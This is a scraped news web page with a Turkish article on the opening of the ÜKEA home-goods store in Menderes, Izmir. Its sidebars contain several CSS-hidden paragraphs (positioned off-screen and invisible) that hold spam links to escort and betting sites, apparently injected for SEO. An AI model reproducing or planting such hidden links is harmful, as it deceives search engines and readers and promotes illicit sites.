						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Menderes'te 7 bin metrekare gibi dev bir alanda kurulan ÜKEA/Ülkü Konsept Ev Alışverişi, sektördeki tüm markaları tek çatı altında topladı. "Evinizi Yeniler" sloganıyla yola çıkan ÜKEA, hedefini ise en kaliteli ürünleri en avantajlı fiyatlarla, tüketiciyle buluşturmak olarak belirledi.</p>

<p><img alt="" src="/images/ulku-gruptan-yeni-marka-ukea%20(1).jpg" style="width: 800px; height: 533px;" /></p>

<p><strong> En Kaliteli En İyi Fiyat</strong></p>

<p>Ülkü Grup Yönetim Kurulu Başkanı Ümit Ülkü, sektördeki 58 yıllık deneyimlerinin bir sonucu olan ÜKEA'nın, küresel yerli ve milli markalara ait ürünlerin hepsinin bir arada sunulduğu tek konsept olduğuna dikkat çekti. Ülkü "Yerli ve milli bütün markalarımızın her biri ÜKEA'da yerini aldı. Elektronikten beyaz eşyaya, züccaciyeden mobilyaya, aydınlatmadan bahçe mobilyalarına, spor aletlerinden ev tekstili ve küçük ev aletlerine kadar tüm ürünleri, hiçbir yerde bulamayacakları şekilde en kaliteli olanlarını, en iyi fiyatlarla İzmirlilerle buluşturduk" dedi.</p>

<p><strong> İzmir’in markası İzmirlinin mağazası</strong></p>

<p>ÜKEA'nın yılın 365 günü süren bir fuar deneyimi sunduğunu söyleyen Ülkü "Nasıl ki fuarlarda tüm markalar yer alır ve çok özel kampanyalarla ürünlerini sunar, biz de burada her ay düzenlediğimiz kaçırılmayacak fırsatlarla bir evdeki A'dan Z'ye ihtiyaç duyulan tüm ürünleri sunuyoruz. İstedik ki İzmirliler, evlerinde hayal ettikleri şıklığı, zarafeti, konforu, kaliteyi ve estetiği kendi şehrinde, en uygun fiyata alabilsin. Artık ÜKEA var, kalitesiz-pahalı ürün yok. Üstelik İzmir'in markası, İzmirlinin mağazası" diye konuştu.</p>

<p><img alt="" src="/images/ulku-gruptan-yeni-marka-ukea%20(3).jpg" style="width: 900px; height: 573px;" /></p>

<p><strong>Ekrana bakarak değil dokunarak al</strong></p>

<p>Günümüzde e-ticarette birçok ürünün, piyasanın altında fiyatlarda tüketiciyle buluştuğuna da dikkat çeken Ümit Ülkü, ÜKEA'nın bu noktada büyük fark yarattığın söyledi. Ülkü şöyle devam etti:</p>

<p>"Ekran başında alınabilecek ürünler var ama bir de dokunarak, görerek alınacak ürünler var. Mobilya bunların başında geliyor. Biz istedik ki insanlar, e-ticarette bulacağı her fiyatı, ÜKEA'da dokunarak görerek seçerek bulsun ve beğenerek alabilsin. Yani siteye baktın orada ucuz, mağazada pahalı değil. Aksine e-ticaret sitelerinden bile daha ucuza, kaliteli ürünlerden alma fırsatı sunduk. Bunu yapma gücümüzü ise 58 yıldır süren ticaretimiz, toptancılıktan gelen birikimimizden, deneyimimizden geliyor"</p>

<p> İlk mağazasını Adnan Menderes Havalimanı'nı geçtikten hemen sonra Menderes sınırlarında açan ÜKEA, şimdiden yurtiçi ve yurtdışında büyük ilgi gördü. Ümit Ülkü, İstanbul, Ankara, Antalya, Samsun ve Sakarya ile yurtdışında da görüşmelerin başladığını yakın zamanda Türkiye'nin dört bir yanında ÜKEA mağazaları ile yerli ve milli markaları tek çatı altında tüketiciyle buluşturacaklarını söyledi.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />

<span style="color:#999;">Editör: Nurten Öğüt</span><br /><br />
  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F&text=Hem+Milli+Hem+Yerli+Ev+al%C4%B1%C5%9Fveri%C5%9Finde+yeni+d%C3%B6nem+%C3%9CKEA+%C4%B0zmir%27de+a%C3%A7%C4%B1l%C4%B1yor" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F&text=Hem+Milli+Hem+Yerli+Ev+al%C4%B1%C5%9Fveri%C5%9Finde+yeni+d%C3%B6nem+%C3%9CKEA+%C4%B0zmir%27de+a%C3%A7%C4%B1l%C4%B1yor" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1005/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Ekonomi Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti/1677/" title="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı">
<img src="/images/haberler/t_egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti.jpg" width="186" class="img-rounded" height="96" alt="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı"/></a>
<div class="baslik"><a href="/egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti/1677/" title="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı">Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyüm..</a></div>
<div class="ozet"><a href="/egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti/1677/" title="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı">Ege Maden İhracatçıları Birliği (EMİB), ihracatta istikrarlı büyüme vizyonuyla 2026 y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi/1674/" title="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”">
<img src="/images/haberler/t_ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi.jpg" width="186" class="img-rounded" height="96" alt="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”"/></a>
<div class="baslik"><a href="/ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi/1674/" title="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”">Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl ..</a></div>
<div class="ozet"><a href="/ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi/1674/" title="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”">Küresel belirsizliklere rağmen 18,5 milyar dolar ihracat gerçekleştiren Ege İhracatçı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">
<img src="/images/haberler/t_izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti.jpg" width="186" class="img-rounded" height="96" alt="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "/></a>
<div class="baslik"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ..</a></div>
<div class="ozet"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Aralık Ayı Olağan Meclis Toplantısı, Meclis Başkanı Selami Özpoyr..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">
<img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="186" class="img-rounded" height="96" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/></a>
<div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
<div class="ozet"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona imza at..</a></div>
</div>
<div class="dikey-haberler">
<a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">
<img src="/images/haberler/t_surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi.jpg" width="186" class="img-rounded" height="96" alt="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı"/></a>
<div class="baslik"><a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Ta..</a></div>
<div class="ozet"><a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">Ege Mobilya Kâğıt ve Orman Ürünleri İhracatçıları Birliği (EMKOÜİB) ev sahipliğinde, ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">
<img src="/images/haberler/t_mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi.jpg" width="186" class="img-rounded" height="96" alt="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği"/></a>
<div class="baslik"><a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük G..</a></div>
<div class="ozet"><a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">Avrupa Birliği’nin Yeşil Mutabakat kapsamında hayata geçireceği Eko-Tasarım Tüzüğüne ..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">










<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="escort bayan" href="https://mersinajans.com/">escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi/1685/" title="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı ">21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıld..</a></div>
       <div class="haber"><a href="/21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi/1685/" title="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı "><img src="/images/haberler/t_21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi.jpg" width="100" class="img-rounded" height="60" alt="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı "/>Türk tarım sektörünün dünyaya açılan penceresi olan 21. Agroexpo – Uluslararası ..</a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ender-yorgancilar-meclis-salonu-torenle-acildi/1682/" title="Ender Yorgancılar Meclis Salonu Törenle Açıldı">Ender Yorgancılar Meclis Salonu Törenle Açıldı</a></div>
  <div class="haber"><a href="/ender-yorgancilar-meclis-salonu-torenle-acildi/1682/" title="Ender Yorgancılar Meclis Salonu Törenle Açıldı"><img src="/images/haberler/t_ender-yorgancilar-meclis-salonu-torenle-acildi.jpg" width="100" class="img-rounded" height="60" alt="Ender Yorgancılar Meclis Salonu Törenle Açıldı"/>EBSO’nun yeni binasında ilk Meclis Toplantısı öncesinde, Yönetim Kurulu Başkanı ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/izmir-otel-pansiyon-ve-iscileri-esnaf-otelciler-odasi-nda-ibrahim-veral-guven-tazeledi/1683/" title="İzmir Otel Pansiyon ve İşçileri Esnaf Otelciler Odası’nda İbrahim Veral, güven tazeledi">İzmir Otel Pansiyon ve İşçileri Esnaf Otelciler Odası’nda İb..</a></div>
  <div class="haber"><a href="/izmir-otel-pansiyon-ve-iscileri-esnaf-otelciler-odasi-nda-ibrahim-veral-guven-tazeledi/1683/" title="İzmir Otel Pansiyon ve İşçileri Esnaf Otelciler Odası’nda İbrahim Veral, güven tazeledi"><img src="/images/haberler/t_izmir-otel-pansiyon-ve-iscileri-esnaf-otelciler-odasi-nda-ibrahim-veral-guven-tazeledi.jpg" width="100" class="img-rounded" height="60" alt="İzmir Otel Pansiyon ve İşçileri Esnaf Otelciler Odası’nda İbrahim Veral, güven tazeledi"/>İzmir Otel Pansiyon ve İşçileri Esnaf Otelciler Odası Olağan Genel Kurulu, İzmir..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi/1685/" title="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı ">21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıld..</a></div>
  <div class="haber"><a href="/21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi/1685/" title="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı "><img src="/images/haberler/t_21-agroexpo-uluslararasi-tarim-ve-hayvancilik-fuari-acildi.jpg" width="100" class="img-rounded" height="60" alt="21. Agroexpo – Uluslararası Tarım ve Hayvancılık Fuarı açıldı "/>Türk tarım sektörünün dünyaya açılan penceresi olan 21. Agroexpo – Uluslararası ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/aym-den-emsal-karar-bosanma-davasinda-casus-yazilim-ve-gizli-kamera-kullanimi-hak-ihlali-sayildi/1684/" title="AYM’den Emsal Karar: Boşanma Davasında Casus Yazılım ve Gizli Kamera Kullanımı Hak İhlali Sayıldı!">AYM’den Emsal Karar: Boşanma Davasında Casus Yazılım ve Gizl..</a></div>
  <div class="haber"><a href="/aym-den-emsal-karar-bosanma-davasinda-casus-yazilim-ve-gizli-kamera-kullanimi-hak-ihlali-sayildi/1684/" title="AYM’den Emsal Karar: Boşanma Davasında Casus Yazılım ve Gizli Kamera Kullanımı Hak İhlali Sayıldı!"><img src="/images/haberler/t_aym-den-emsal-karar-bosanma-davasinda-casus-yazilim-ve-gizli-kamera-kullanimi-hak-ihlali-sayildi.jpeg" width="100" class="img-rounded" height="60" alt="AYM’den Emsal Karar: Boşanma Davasında Casus Yazılım ve Gizli Kamera Kullanımı Hak İhlali Sayıldı!"/>Karara konu olan olayda, eşlerden birinin diğerinin telefonuna yüklediği casus y..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti/1676/" title="Hey Kids Academy görkemli bir tören ile kapılarını açtı ">Hey Kids Academy görkemli bir tören ile kapılarını açtı ..</a></div>
   <div class="haber"><a href="/hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti/1676/" title="Hey Kids Academy görkemli bir tören ile kapılarını açtı "><img src="/images/haberler/t_hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti.jpg" width="100" class="img-rounded" height="60" alt="Hey Kids Academy görkemli bir tören ile kapılarını açtı "/>İzmir’in Narlıdere ilçesinde çocukları spora teşvik etmek ve sağlıklı bir neslin..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi/1673/" title="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı ">“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eski..</a></div>
   <div class="haber"><a href="/sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi/1673/" title="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı "><img src="/images/haberler/t_sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi.jpg" width="100" class="img-rounded" height="60" alt="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı "/>İzmir Gazeteciler Cemiyeti Yönetim Kurulu Üyesi, Gazeteci Esat Ercetingöz’ün “Şü..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi/1674/" title="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”">Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl ..</a></div>
   <div class="haber"><a href="/ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi/1674/" title="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”"><img src="/images/haberler/t_ege-ihracatci-birlikleri-nden-2025-degerlendirmesi-bu-yil-buyume-degil-dayaniklilik-yiliydi.jpg" width="100" class="img-rounded" height="60" alt="Ege İhracatçı Birlikleri’nden 2025 Değerlendirmesi: “Bu Yıl Büyüme Değil, Dayanıklılık Yılıydı”"/>Küresel belirsizliklere rağmen 18,5 milyar dolar ihracat gerçekleştiren Ege İhra..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/harika-kulcur-umuda-soz/1680/" title="Harika Külçür; “Umuda Söz”">Harika Külçür; “Umuda Söz”</a></div>
   <div class="haber"><a href="/harika-kulcur-umuda-soz/1680/" title="Harika Külçür; “Umuda Söz”"><img src="/images/haberler/t_harika-kulcur-umuda-soz.jpg" width="100" class="img-rounded" height="60" alt="Harika Külçür; “Umuda Söz”"/>Avukat, Müzisyen, Şair ve Yazar Harika Külçür’ün 3. Kitabı “Umuda Söz” okuyucuyl..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
